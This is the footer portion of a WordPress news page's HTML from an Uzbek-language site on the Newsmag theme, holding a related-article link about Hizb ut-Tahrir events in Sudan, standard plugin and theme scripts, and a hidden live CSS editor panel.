            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">.</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2021/07/31/izb-ut-ta-rir-sudan-viloyati-tadbirlari/" rel="bookmark" class="td-image-wrap" title="Ҳизб ут-Таҳрир – Судан вилояти тадбирлари"><img class="entry-thumb" src=""alt="" title="Ҳизб ут-Таҳрир – Судан вилояти тадбирлари" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2021/07/izb-ut-Ta-rir-Sudan-viloyati-tadbirlari-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2021/07/31/izb-ut-ta-rir-sudan-viloyati-tadbirlari/" rel="bookmark" title="Ҳизб ут-Таҳрир – Судан вилояти тадбирлари">Ҳизб ут-Таҳрир – Судан вилояти тадбирлари</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T13:11:17+00:00" >July 31, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 690c7ba21208a
    -->

    <script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uz.turkiston.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"1f60f37266","ajaxurl":"https:\/\/uz.turkiston.biz\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-content/plugins/captcha/js/front_end_script.js?ver=6.8.3" id="cptch_front_end_script-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://uz.turkiston.biz/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://uz.turkiston.biz/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690c7ba2122e0"></textarea>
						<div id="td_live_css_uid_1_690c7ba2122e0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690c7ba2122e0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690c7ba2122e0");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>